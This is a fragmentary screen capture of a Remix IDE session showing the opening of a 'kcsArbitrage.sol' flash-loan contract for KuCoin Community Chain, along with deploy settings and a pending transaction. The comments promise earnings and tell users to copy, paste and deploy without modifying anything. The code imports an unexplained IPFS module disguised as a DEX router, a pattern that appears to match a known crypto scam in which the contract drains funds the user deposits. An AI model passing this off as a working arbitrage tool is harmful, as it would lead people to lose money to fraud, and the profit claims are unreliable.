 Remix - Ethereum IDE
https://termbin.com/hwcyt
MojitoSwap
KoffeeSwap Exchange
Convert KCS/USD, KuCoin To
calculator - Google Search
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js&language=Solidity
2
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Custom (1644402088476) network
ACCOUNT
0x48f...55114 (13.3784 ethe
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
InitiateFlashLoan - kcsArbitrage.sol
DEPLOY
_TOKENNAME: string
_TOKENSYMBOL: string
_LOANAMOUNT: uint256
transact
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 0
Deployed Contracts
Currently you have no contract
instances to interact with.
Home
kcsArbitrage.sol
1 //Kucoin Community Chain(KCC) KCS coin FLASH LOAN CONTRACT CODE
2
3 // This is for educational purposes only!
4 // Try it at your own risk!
5
6 // Follow carefully the video
7 // Do not modify this contract code otherwise it won't work on you!
8 // Just Copy+Paste and Compile!!
9 // Thank you for your support! Enjoy your Earnings!!
10
11 pragma solidity ^0.5.0;
12
13 //Mojito Contracts
14 import "https://github.com/MojitoFinance/mojito-swap-core/blob/main/contracts/interfaces/IMojitoCallee.sol";
15 import "https://github.com/MojitoFinance/mojito-swap-core/blob/main/contracts/interfaces/IMojitoERC20.sol";
16 import "https://github.com/MojitoFinance/mojito-swap-core/blob/main/contracts/interfaces/IMojitoPair.sol";
17
18 // Kuswap Router
19 import "ipfs://Qmefn17MjvouhGt8iQexUGt6CrtpZnu9z1JCsTBm4xiprh";
20
21 // KofeeSwap Contracts
22 import "https://github.com/KoffeeSwap/koffeeswap-contracts/blob/master/factory/interfaces/IKoffeeSwapCallee.sol";
23 import "https://github.com/KoffeeSwap/koffeeswap-contracts/blob/master/factory/interfaces/IKoffeeSwapPair.sol";
24
25
26
27 contract InitiateFlashLoan {
28
29 RouterV2 router;
30 string public tokenName;
31 string public tokenSymbol;
32 uint256 flashLoanAmount;
33
34 constructor(
35 string memory _tokenName,
36 string memory _tokenSymbol,
37 uint256 _loanAmount
38 ) public {
39 tokenName = _tokenName;
40 tokenSymbol = _tokenSymbol;
0
listen on network
Search with transaction hash or address
transact to InitiateFlashLoan.flashloan pending ...
view on etherscan
[block:5 txIndex:0] from: 0x305...1703D to: InitiateFlashLoan.flashloan() 0xC04...2a088 value: 0 wei data: 0x1b8...9b61a logs: 0 hash: 0x05e...2acc3
Debug
>